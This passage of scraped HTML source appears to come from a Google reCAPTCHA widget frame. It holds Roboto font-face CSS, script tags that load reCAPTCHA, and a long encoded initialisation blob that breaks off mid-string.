  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GV_spdIJGch1X4JEYjtUKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GV_spdIJGch1X4JEYjtUKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GV_spdIJGch1X4JEYjtUKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7VaAsO/eWLCvFd8w5wiHGZUMUzCr8KMwoYeUcO7w77Dq8O0w5pFVxlxKsOsw4lsw4FVGT4aT0rCmcKYFFPDkMO6w5QJGCjDgMKIwofCvGPDmy3Dl8KIYUPDsg0bHlbDosOZwpfClcKhQ8OLD09TwoE4w6/Cv8OCw7PDsQsfZXFpAQ1Fw71zwpI/w6gKRMKEwqtnwqYmwq/CssODEsKmOi9vey7DjsO9w6oVEMKDwpg+XsK6woZnGcOVA8Olb8O5M8KGwrrDjy/DnsKNVEFaf8ODw7N8wr/Cv21OX8KFwoouJxPCizQ5MCQuWT7Dr8K8w7zChkbCrMKFw40gw5Ucwq4OLcOPwr8Fw7kHw6nDrW5GK8KYw6UEw5kZwqbCskERJ2bCu8ODRzMbw6nCrsOIwovCm0vDtcKQEFodMH0WwrgswrjDpA/Cn0pywqxiWHLCmcKcZsOCY8KqwoPDqcKJwo7CpinDhG4sw7nDmsKZwoFzecK7PEjCt8O2WXTDpT9jw6RKwrITFxPCtVBGw7rCvsKEwpsrw7EBwp/[base64]/[base64]/P0HDhwLCjXvDvcOfwqTDmQ4WwpjDulPCkAfCucK1K8O7fcKUwqbDpcO/[base64]/CsHhYw4/CqcK1w67Cv8Kuw6jDlCRNwrlGw7zDvMO9w4DDvGnCqsOyw40ZCjwVM1nDq3NJdgvDvjHDjyZuWcKlwonDnULCgUV0L8OBw7RLCsKcGzLChMKywpNFB8ObCCXCg8OewqHDpMO8woLCizzDmg06VQomw7/Dg8OSIsKnW2ZlAcOPw4ZQwoXCuMO6wq/DqcK/wrHCmcKcNnLCuXQqwptuw77DusKobivCkXxHwrYKw4TDn8OMw7/Cq2YTwpHCpy4lwo5eLELDjsKrwrzCjcO4JgFlbTF1wqbCisOMKV/DuURVw5nCrypdwpnDgcOJUBnCrDXClFHCuHHCucKaScKSwqQsBcK5acOUw58JX8KlwrBkBcK3w61gWynDkMKrJsOOw5BLwr94EcKiwoLCv8OxwpXCisOxVAJoQVJcw7MNVk/[base64]/Cg8O4w5DDmG3DlgTDvcKicMOROlEZw4zCocK9w5EyMl15wrLDgH3CpsO8EcKPwptTSzjCjDrDs0BmwoQILCtlw4J9w4nDpsKBEWHDrgbCncOxOSnCiiXDs8ODwoJ4woHDg8OLI2TDp20WKgLDicOfwr3DvcO2woRacsOkb8OOwpliJ2spf8O4w4F/w5R+TmIiOhwvUcOAwo4wXQckRFbCjcOCGsOOwqDDuGHDjMKSaDTClxDCpk91W8OHw5onw7XCisKzwoRaw4Bfw4YhPV4TFWM2NF/CmMKoSMK6fBUUJMOWwocHYcOdwolGacKmPA5jwqNzIcOCwqLCj8O3bzF3wrh0w4XCuznCkcOyw4xYNxbCqMKdw4fCjxVGDsK/woTDkkXDo8KQw7cPw6prFn3CisKfw5TDllDClsK7VcOzLyVewoDCkRU5SSUYwqB6w57CpcOFwq/[base64]/Dj8KWw65GAQzCmAQrwph7woodA8K/wrnDvQMYSMKaw48Rwp/CjiXCgcOWSsKwP8OJXnTDlT3DusO2w47CuTwVXcO5w6nCosO+F1XDpMOcwpEHw5nDvcOqFMKQw5DCk8Kswp7Cm8OMw5jChcOwa8OVwrXDg2t/eGHDpcKmw6zDgsOIEiQZIMKjZGhGwrwiw4rCicOTw6nChxHCv1Ihw7FZDcONCcOEUMK5wo0SwqzDkT4yw59uw4vCksKRwrk8w6JFwoTDtsKAFWkPw6leOsKxGcOqRMOCHw/[base64]/Ck8ONL8KEw6nCtT4PJcKpw6EHw7ZBcCvCimfCkcKlw5nChsKWwonCoGBOw7fCoENrw71ifmU4M8KMKsKMZ8OLw4HCjMO2w6LDi8K2XB0Qw7QaEcKwwqfDoEQpbcOvY8ORZcOXwpXCjsOnw5PDsXw6UsK6LsKVRCMiwqrCoMOiCcKqPMKTbGodw57Cgi8teBM/wqzDhhnDpsK1w5bDnHPCusKTCxPCiMKZOsK3woHCt35jbMK5F8O1JcOjDMOUwqXClXfCm8OTT3M/w6dmAcKQPUsxPMK0FcODw6LDgcKCw6/DhMK/K8OadU99w5zClMOUwqtIwpLCoGTCtsOcw4bCsHnDk0nDmnwMwqLDrVNQwoTCjQ7DhzVuwq3CpDTCn8O0UgLCiMO5wrEuRcKnPT0XPsKTwrNQw7XDnsOuw7bCpRBcd8Ocw6zDlcOJwr17wrQKVcKYcmPDjUfDvsKiw4jCjMKawoh7wrTCvULCuiPDlcKCw6A/HExjdEPCu2/Chx/DssKkwoHDkcKTH8OhdsO0wq4HHMKmwpVFw5dLwoFBwrtHOsO+w4XDkB/CscKvVEMVD8KwwpHDmw1RwqxuVsKLD8OnZynCgHtNDGjCtTVEwpYaZsKrNMKMw6fDh0XCvCDDt8KPRsKowozCkW7DtXfDtWPDumlqCcOBwqfCoChYwqdZw57Dmnx8MysvODVZworDgDnDgMOAVxDCusOYaxh8wp84wqNowqNhwrPDqHAQw7/[base64]/[base64]/ChMKfw7drMhZcIwcpwroXw4YWDMO3FzFDw6ELw61cBmbDiMOGwoExw7/[base64]/RMKlwprDjGJKwr3Cr0rCg8O4w68wSwDDvMKyw7xnZQTDmsKOJsKRVcOzw7M6w64hAwjDhsKhBsOUO8OkHGzDrHUYw7/Cu8OWO1vCqELCrixcwrHCvAMFYMOCOMOSw7zCsmAzw5fDpx7DqiLCjWTDqBDCnSnDm8K7wrsgdcK3JVXDmDjDosOhcsO1fFzDomLCgkPDsWrCpsOZJGdFwq5Zw6/Dj8KMw4bDjk/Cg8OVw6XDkMO+VA/[base64]/CvCDCu8OLR8O9wpbDnMO/w6/CjxPDo8OuwrhsD8OyDHIjPsOYLHfChBsDQ8O7a8KiwrE5CcO5wobDlEMuIgYWw5Y3w4nDvsOXwpHDssOlYCtzZMOSw5AkwrHCiHZBeMKIw4fDqcOXJmxDFsO7wpp9wovCmsOONmrCgx/CmcK6wrQpw7TDhcKfdsKvEznDicOXFE/Ct8ObwpTCh8KDw7Bqw6jChMKYaMKJRMKnTXfDmMO2WsOuwpMQVj1Fw7LDsMO3ITNkMsKGw6sawpnDvMO7CMODwrYuw54nP3gPw5l/w4ZOESxOw6okwr3Cn8KmwqbDlsO6UXnCuV/[base64]/[base64]/Dih7ChihnNhTCpcOXLcKdw6DDg2/DsytMwp9OwoTCiDLCqxvCgcOiTcKjw48efULCvcOVSsK3KMKsAsOvfMOvTMK2w7/ChQRtw6sJbhUYwo5QwpobN1oUC8KDN8OLw4nDmsKxcGnCvC9rRz3DijPCiVTCo8KMX8KUVRnDsCpbScK5wo3DnMKTw5Y4Wh9Nwq4ZPQbCp2wtwr92w6o6woTCknrDisO3wq/[base64]/[base64]/Cv8O3wrvCqMOeXMO+wqfDv8O7wqDCvEdaXkrCrMK/WsKWwqN8WSV8w692VEHDisOswqvChMO8KgfDgjjDqjPCkMOYwphbRQnDv8KQw5FSw5zDkh01FMKmw6M2NRzDoFJDwrHDucOnFsKJR8Kxw5YGCcOMw4fDqcKrwqdFMcKXw6zDnF9/[base64]/[base64]/[base64]/[base64]/Y19mw57CsXd+wphde8OwXikVcSYqXcKuw67CisOlwpXDicOXw5EBw4F/ejDDksKmRlLCuhtHwq5Fc8K1wrfCjMOZw4/DhMOow6gCwpADw5HDoMKTKsKEwrbCrE9CaGDCjsOcw6Aow458wrI1wrHCqhVCR15tB0BBbsKkEsOKd8KgwpzCvcKvQcOdwpJgwol3wrcUOAvCqDwxSC3CojnCn8Krw6LCuF1HAcO5w4rCs8K8ScO2wq/Cikd7wrrCr3AHw6RFD8K/M2jChldpasOwDsKHJMKDwq43wqs6LcK/w6XCocKNTlTDu8KDw6vCh8K4w6MHwpAmTg8KwoTDunohGsKnR8K7RMOww58ldhTCtnhyOV19w7zDlsK4w5RdX8KIHSxAEjk7fsKEXQgyIMOAVsOsN1wvRsOxw77CisOxworCt8OWalLDhMKmwoDClRJEw6sdwqTClhvCjljDq8O1w5fChEUDGUpiwpRJGkvDs2/[base64]/wqPChsKfwoBbwrAJeDUsw4bCnMOJUsOlw41fw5LDsnPCjg/CgsOMw4fDm8OyQ8KQwr0ywr3ClcO/wolvwpnCuRHDoxDDjFEwwrPCpkDDryUoeMO9QcK/[base64]/CkzPCnzYawqYvwq3DtcOewqPCvBE8W8OEX8KJSQNAQBXCmQvDjsKPwofDvXdFworDiMKsL8KqG8Ood8K2wpnCjz3DlsOpw6dFw5lywrHCkinCuHkUD8Osw7XCmcKzwo4bSMOMworCl8OKHDvDrxnDtQHCm3MFcG/[base64]/[base64]/Jz/CmMO5wopML8OZJMOvw4DDlk7ClcOdW8Obwo0TwoQSIRQMw616wq0/GcOXZMOyCWk4wqXDuMOqw5PCscOvC8Krw7PDrsOBG8KxLHzCozDDnhHDvmzDmsK5w7vDkMOvwpTDjiRqAnMbRMKSwrHCrCFFwqN2STHDvgPDlcO0wofCpDzDuwfCr8KAw57CgcKkw5XDtw0cfcOeTMK4IT7Dsz/DgnnClcKbeDrDriNRwr0Ow63ChMKoV2Bwwodjw7PCsk/[base64]/DjMK1w6BuXcKnAHrClScjw5PDqsOodsKpwrFOBcOrwrRBTcO9w68nLsK+M8O+PAttwpfDkXrDrMOMc8KbwrTCu8Ohw5hqw5/[base64]/CrMKXWcKLEMKfwpjCsBfClsKOX8KEw5BMw4wcfMKOw78lwrsPw4LDlAjDqELDggZGSsKHS8OACsKkw7VLZ0oKY8KUSCTCuw5OAsOww6AkXwcRwrLCtDHDiMKURcKrwpTDqHHDuMO4w73Ci0Iyw7bCkCTDhMOXw7JUYsKyOsKUw4zCg2gQL8Ktw6J/JMOHw59Cwq0/P1Rcw7jCjcK0wp8fV8KHw5TCqnd3e8OVwrA1dcKzwqd2I8O1wpvCgk3Ct8OLCMO5dEDDkxgkw6nCv1HDrDlxwqBBFRZGemdWw4RUPT1Qw6zCnj1KEMKFSsKDJVoOKR3DqMK/wpBDwoPDnFEfwqHDtw17C8KMW8K/dUvCtV7DscOzMcKowq3Cp8O6GsKgVMKdHjcAwrBdwpbCiRhPV8K6wowLwp/Cu8K8TTLCi8Okwo5gJ1zCvT5LworDsE7DtsOcG8O4e8OvKMOYIhnDpkQ8D8KuN8OawqTDixdVPsO1w6NjECnCl8OjwqTDpcOqLmNlwqvCqnHDhEBhw4wqwoh0wr/CrU4yw74Zw7FWw6rDmsOXwohtT1FvNnR0HivCkk7Ci8Owwr9Ow6FNC8OmwpdMRz5Dw5QEw4vDusKrwpt0B2PDoMKwUMOobMKhw5DCmcO2GGbDtAE0HMKxMcOGwqrChiI3aAQ5H8KBc8K4BsKuwqlDwoHCtcKvAAzCn8KlwoViw5Y/[base64]/HMKbecK6w43Ci2HCvQvCmCLDmsOqwpPDscOKZMOhIcOtw6VIwrEWGWRrRcOCKcO1wr4/[base64]/wpLDkDjDuH9ca8KQw5pAwoLClsK0w7TCn03DgMKUw71RWwrCu8OlwqrCmxfDvcOiwrXDiTHCgsKxPsOeI3Q4NXbDvTzCs8KwW8KPY8KeSgtFYyR+w6oOw7zDusOVasK0BcKmw6VXZw5NwptCAzfDswd6RQfCrn/DlMO6wrnDs8OVwoYOCEPCisORw7DDo30Rwqg7DMKGw7bDlxjCuz5NPcO/wqIhIAU1CcOqDMKqDijDkzvChBkhw6vCg34iwpHDmRxVw5TDhA17DxkrL1HCjcKeUgp0dMKRJDUOwpd0cCIDZE0iTVEBwrTDnsKFwrnCtnrDkSlFwoAXw67CtlHCk8ONw4sKIhNPFMKcw4bCn2RBw6zDqMKeSEnCmcOxB8K+w7EqwrrDrmAMZywzHW/CvG5eXcOwwqMnw6Z2wqF0woDCosOcwoJYU1NQMcK9w4xTX8KKZ8OdJAXDvkkgw6vCgR3DosKWTj/DhcOiw53CsEY8w4nCnsKBQMKhwpPDlh9bDxvCksOWw5fDosKCEBF7X0w5QcKhwprCv8KGw4fDgE/DtA/CmcK4w6nDqAtia8K+OMO+fnkKCMO0wqclwqwPZ1/DhMOteRRvLMK4wp7CnzVgw7NzO1o6AmTCo2bCgsKDw6LDscKuMFTDjcOuw6LDoMKvLgt6KAPCm8Omb1XCjloKwp93wrRfMVnDtMOfw558MkFAAMKMw7BJU8Kww6lRHWt9RwbDgVs2ecOMwqV9wqLCvHnCqMOxwrRLa8O/TlZ3K1AAwoPDjMOyX8KWw63DrztPaUTDnHEqwoozw7fDlHEdSAZ+w5zConpDKE83DMOtP8Ocw5c+wpDCggjDozt6w7DDgwUqw4rCnSEFMsONw6JCw6XDq8O1w6/CoMKkDsOyw5bDsXlbw55Mw7BxA8KDMsOEwp0zRsOowoc6wow+TMOOw5oEMjPDn8O+wqghwpgSY8K2ZcO8wrrCksOEYSN6fgPCjQXCujTDisOgfcONwqPDrMOHAjBaPhrCkQdVLRNWCcKzw5oewo8/ck0QYsOCwodlYMO8wo4oT8Olw54Ewq3CqDvCtAwKPcKawqDChcOjw4DDm8Oqw4/DvMK6w6HDnMKDw65VwpVmBsOlMcKnw5Jjwr/CtCFUdBMPEsKnCXgrPsKVGXDDgwBPbgkEwq/[base64]/[base64]/CrTbDqsOowoPCr8OiGcOGIlPCosKMw7nChxEiZ2LDpjDDhz7Dn8OmdlhHacK5O8O/GlsKO2wNw5pEQw/[base64]/w6hieVkOwoLChMOoLxfCo3UWCsO3ccKdUcOybMOPw4wqwqfCrXojAFDCg2LDkFbCsl1kb8Kjw7dGB8O8FGYow4jDgsOhOEJuK8O3O8OHwqbCuDvClC4EGF1NwrPCtUrDsWzDrHxVNQYKw4XCk0vCq8O0w6EwwpBbYX54w55lEn9cOMOWw58Xw4kdw5V3wq/DjsK1w6bDiDbDv37DvMKpTG9oRTjCusOtwqPCkmzDvS5YcgXCjMO9V8OEwrE/SMOZwqjDnsKcL8OoZsOdwp11w5tCw6hRwqXCvWDCoG8+bsKnw5x+w7o3K1d9woFmwonDusK5w4vDu0lgJsKgwp/CrEhRwrLCoMOuRcOpEUvCv3TDgz7Ct8KLVmHDmsOZXsOkw6hmew00WS/DoMOKRSjDtkI5IBd7JVXCpGDDvcKrOcOyKMKLC1jDvTjDkRjDp1cFwowrX8OWasO+wp7CsEs6Z3bCncKuFm91w7VrwoIMwqokXAJwwrY7H3fCoyXCh0BSw5zCl8KywoADw53DqMOmaFosU8ObWMO/wqBxX8OlwocENVBnw7TCuwMSfsO0Y8K6EMOpwoksV8KOw5zDugciHUArdsKlX8Kkw6M/bnrDvnF9dcOvwqTClW7Dvwkiwp7Ds1/Dj8KRwqzCnE1vVnYISMOYwqw7K8KmwpTDtsK6wrnDmDIyw7ZML29gFMKQw4zDqmpuZMKywprDl1V6ID3CojwqGcObE8KxFCzCn8OPRcKGwr4gwp/DjW7DgxVWGgVFNUDDq8OxT0TDpcKgGsKsKmt2LsKcw7dNGsKXw61ew6LCnhPCj8KiaH/CmC3DsETCo8KRw5lxQcKwwqDDt8KHGMOQw4zCisO4wqVHwq/Cp8OqPhIrw4vDkSI9ZgrCncOCOsOgdDELW8OVTcK8THw3w4UQQwXCuQ/Dk3HCvsKbFcO6NcKKw4hYUxNaw7VUAMOldAwlDz/Cj8O0w5wfFGZMwoZBwrnCgSLDksOjwonDhHJjGAdlRUJPw7Rzwq99w6kCOcO7AsOIVcKfVQ02K3rDrHZeecK3Hwolw5bCiy13w7XDglPCtXfChcKrwrfCpMOQJcOIUcKRO3vDsULCtMOcw7HDmMOjG1rCq8OcX8OmwoDCtW/CtcK9SMKISEJsbwVlU8KDwq3Clm7Cp8OHU8OIw4PCnUTDrMOVwpQzwpYqw7tLJcKPNTrDpsKMw6HCk8Ojw5oZw5EIDh3Cj189W8Ovw4PCnGTDjsOob8OjOMKHw6glw7jDpQXCjwt2bMO1WcO/LBQsDMK8IsOIwoAXacO2dk/CkcK/w53DgMONNm/CvhIVFMKxdnvDmMOTwpQJwqlcfjglSMOnPMK1w4rDuMOJwrLCjcKnw6HCnXHCsMKkw7FSBGDCiU/CpcKhX8OGw77DjiJIw7bDqS0IwrTCuG/[base64]/[base64]/[base64]/DlMKZw7XDm8KgGMKbOcOYcmVdMg7Du8KTITXChsKXw4HChMOWUX3CqUNNVsKUHx3DpMO/w6wUcsKIw4BPUMOcIsOpwqvDisOlwpjDscO5wp1aNsObwrU9JXUBwpvCpMO6IRxbKRNCwqM6wpBpV8KJfMKkw7F9MMKbwrIqw4l7wo3Cn30ow6Yiw6kTPDA/wq/CqQ5ibsOkw6B6w4MXw7dxSsOGwpLDtMK3w4F2U8O7NAnDojTDtsODwqzDr1fCgGPCk8KUwq7CnS7DvAfDrA7DqMKLwqrCvsOvLsKDw5MPPcOIYMKfBsOCBMKPw4w4w5gfwojDpMKcwoJ9P8K1w7/CuhFpZ8Ktw5ddwo1tw7N4w7JyYMOVCMO5KcOCKVYKZARiVAvDnCbDm8KtJsOCwpVSQTQVJMOGw7DDkDjDmRxtF8KhwrfCu8Oxw4LCt8KrF8O5w7XDj3/CucOewoTDi0QtOsOmwqRswqg9woBpwpEWwrMxwqluBRtBHcKXS8K+w65NIMKBwozDtsKGw4HDosK6EcKeLxnDgcKyAihSBcKifTbDj8KqZsOZPCJkFMOmA2QFwpbDjhUDfMKBw5Atw5DCnMKiw6LCk8KAw5jDpDXCl0HDk8KVBi5days9w5XCsWDDm1/[base64]/ZsOQw7HCusKawqpYSgs3w4ZpLhXDhMOdwr58BRfCvx/CiMO8w5xjem1YwpXChREMwrkSHzDDusOrw43Cu31vw74+woTCnATDoiZrw7/DhhHCmcKZw74pacKzwqfDpz7CjW/DksKZwrYzAX8Swo4LwqFXKMOAJcOQw6fCmV/CoDjClMK/a3loKsKDw7fChsOGwqHCuMKnGhdHXwDDpgHDlMKRe28lTcKnVcO9w7zDvMKNKMKSw4VUa8KKwrgcDcOaw53DiENawo3Ds8KAY8OOw7o8wqJRw7vCv8OvY8K9woJaw5PDmMOaJ0jDl3NUw77Ck8O5ahfCmSbCisKraMOKBiTDrsKIY8OfIwA2wpQjH8KFeWF/[base64]/[base64]/wpB4W1PCqMOGwrfCpRnDhsKDMcKFw5vDmEjCg8KRwr0ywpnCjQ55XC4YfcOawqAUwozCr8K1UsOowqLCmsKQwpnCnsOKLQMAMMKNCMKlLj8FD1nCoyxPwq46akzDg8KKPMOGccKDwpcowrXCvj5gwpvCq8KGYsOBNlrCq8Khw6R/LinDlsKjVGRywqoTKcOOw7cnw5bCigfCjVTDmhnDmsOLDcKDwqDDthDDo8KBw7bDr3h/c8K6eMK8w4vDvXrDucK5TcKGw57CqMKReFtTwrTCgmbDvjbDuGgnf8Kke1NRK8Kyw7/Cj8O8fgLCiCPDlDfDr8KdwqRWwrkvIMOaw4rDq8OCw5McwoFsX8OAKEZDwqIQelrDocOmXMKhw7vCmmQGMC3Dpi/DtsK+w7DCv8OPwq/DmA8Kw53DiADCp8Ovw6wewoTCthtGcsKtEcO2w4XCkcO5CSfDq3Zbw6jCiMOXwrV5w4/DkWnDo8KFcw0FBiEcXh4cRMOhw73Dr0dqWcKiw6kaAMOHdVjCnMKfwrPCrcOLwrdmG3wkLCo/Sg5xZsOkw4AKFQXCl8O9EMO0w4I1IVXDiCfCkFvDn8KBw5DDmR1LWV5Dw7d/KnLDsR94wqEOCMKqw6XDtXrCvcK5w406wqfDs8KPR8KqJW3Cg8O4w5/Do8OTVsKUw5PCgsKjw4Ejwr09wqlBwprCisOww70JwpDCs8Knw6vCmmBmA8OzZcOYETLDlm0wwpbCuSUwwrXDsXZhw4Q9w7bCnRXDrENhDcKIwpJMMMKyKsKnG8KHwpgiw4LCrDrCocObDmwRDg3DrUfCpWRMwqF6VcODGGB3T8O2wrXCo054w71zwp/CsFwTwqXDkDUlJyvDgcORwpolAMO9w7rCtcKdwoZ7dAjDrkNLQEIpPsKhNjJTAELCtMO9FTVyYgtSwoXCjcOrwovChMOmfls0EMKIwo84wrlGw57DicKKZEvDvy4pbsOfby7Ci8OYIADCv8OqIcKrw5Bvwp/DmDDDj1DCmy/CrX7Cmk/DncKyMQctw4x6w55YAsKENcKtOTlSBxPCmQzDnBbDjlTCuGjDi8Kiw4Z6wpHCm8KeKHrDpzLCs8K+LTnClV7CqcKWw7kAJsKQEFQiw5rCjmXDtEvDiMKGYsOSwpTDkT4eTVnCmTLDhHvDkCcOejvCrcOpwoUxw7vDmMKoLDfCr2BGOW/ClcKKwpjCtl3DmcKBHwfCkMKWA3pUw4Fnw7zDhMK/U2/CrcOvDjEOacKkPT7DrxrDqMK2PGDCsW8VD8KUwoDCmcK7bsOpwpjCny52wpBQwp9oFSDCqMOnFMKNwql1EFVkLRs6JsKfKCRZFg/DpTkTPi57w47CkT/[base64]/DvxF7wr/DjsO6CyPDvsKPPiRQOsOCw53DusKkw5fCpCPCqcO4BXrCqsKFw5g8wo/[base64]/CkW00QQxXw5QOOsKjw4xGLcO5w5/[base64]/[base64]/[base64]/DjljDgkk7w7tdZMK3w7bCr3xbUcOhwohsBcOswqJdw7PCssKqSnvCj8O8HVnDoy0Lw4gtZcKzdcOWD8KHwo0yw7TCkyhGw4Qrw54xw5grwqBtWsK5CHJXwr1AwqB/JxPCocOzw53CgAsGw4RKR8O6w4rDrMKQXT0vw6XCq0LCvnjDisKpQzAtwq7CoUxOw6XCpydsRmrDkcOxwp4JwrvCj8OUwoYJw5IHJsO1w73CjGrCtMOXwr/CmMObwpBpw7QsIxHDnz9nwqt8w7UwGxrCvwgpU8OpFkkXUT3ChsKTwoXCkCLCrMONw4EHAcO1fsO/w5U1w7jCnMKnWsKHw7kaw7AYw5gYRHrDoxFywpERwo8qwrDDr8OWNMOiwpzClwItw7VlH8OXam7Ctkpgw6QqNWVtw7TCh110fMO8csKRU8O2AcKXSFvCrRbDqMOFHMKWClXCrTbDvcKWFsOZw5t2W8KOfcKWw5jDvsOQwoMMecOkwr/DoC/CssOcwqPCk8OCIlZzEVLDkWrDjw8SXcKSO1DDosO0w7RMPBc+w4TDusKMWWnCijgNwrbCjx5gKcKqecOrwpN5w5NEE1UEwofDvS3CrsOBW1kwc0YZDl7Dt8OCdwHChm/Cg0VhGMOWw5TDmMKbJDo5wrYzwpzCuBYwf0DCtjobwodbwpZmbFQeNsO+wrLCmsKcwpNxw5jDiMKIJg/[base64]/CqcOATMObwrgoJQoaJ8KMFlbClz1OwqzDjsOeP3TDmjjClsOIJsKWcMKmZ8K3wqvCkwwPwqQHwp7DjFvCtMOaPMK0wrnDmsOzw5YowppHw4UzOzDCssKoG8K5EcOPeUjDuUTCosK/w4TDrUAzwodAwpHDicOCwql0wo3Cv8KFR8KJfcKlB8KpZV/DpkdXwqbDsk1Pei7CnsOoWzx5M8KcNcKGw6AyW3HDvcOxPsOnVR/[base64]/[base64]/CpB8gEMO2LgtswonDocOxS3PCo8K9w5pxH8KDMcK0wqpMwqpDbMODw5gGMQBEZAx8dVnCksKtAsOfb1zDscK1I8KiQjgpwofCpcO8bcOMYivDm8Orw5AhMcKTwqV2w4ACDAk2GsK9Fk7CuyrCgMO3O8O0ACPCt8OYwrxDwqNuwq/CqMOQw6DDr0o9wpA1wq0jWsKVKsO+RxwuLcKBw7XCoxksRVLDhMK3aD4je8K/[base64]/wokTw53DpMK1ewVQVsOrw5ZMw5kDSFEyWHXDocKWYjU9TB/DjsONw4rDhkvCisO/[base64]/UsOmYMOLwpzDmMKqw78Nw4jCmMOzw4J3ScKMbMOFWsKPw44Cw6PCmsOmw7jDiMOBwrwlGXPCuQfCucOwCiXCh8KHwojDr3zDoVnCrsKBwoJ3IcKrUsOkw7nCsCjDtA9WwoDDnsKXXMOzw5nDpsOmw7RnHMOgw5XDpsOKNsKQwpt2SMKOdyfDp8O/w5bCvRc3w6PDssKjN0fDvVXDi8Kew5lAw4QiLMKlw5B9ZsOVXRDCmsKDRRPCrErDqB5vTMOOa1XDq3/CthPCpSTCml7Co0sNa8KvcsKdwqXDpMKIwpzDqinDr2PCgEDCocKVw4czMjDDjR7CggrCtMKmA8Ouwq9XwogsVsKNKjJow6FeDWpuwrLCl8OxBMKPCFDDumrCq8KTwrHCqDBcwrPCqXDCtXgDA07Dq2MmcjXDncOELcOVw6k6w5k5w78hYRV+Fy/CocKmw7TDvkx5w6HCsBHChxfDmcKEw6oTJFUrTsKiw5rDn8KKWcO1w5BOwrsTw4RdOcKYwrt9w6oFwqBbGsOnPwlVXMKLw6o1wpvDrcO8wqQAw6DDiVXDnRLCo8OvGX9gCsOaQMKzNkdNwqd/wp0AwooTwq8twqLCvRPDhcOWdMKbw5BdwpTCp8K9a8Ktw7/DkwBeZCXDrwrCqsKCKMK/CMOEGDNYw40Dw7bDn14Zw7/